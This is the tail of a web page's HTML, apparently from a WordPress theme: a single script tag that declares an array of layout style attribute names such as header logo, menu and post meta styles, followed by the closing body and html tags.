<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
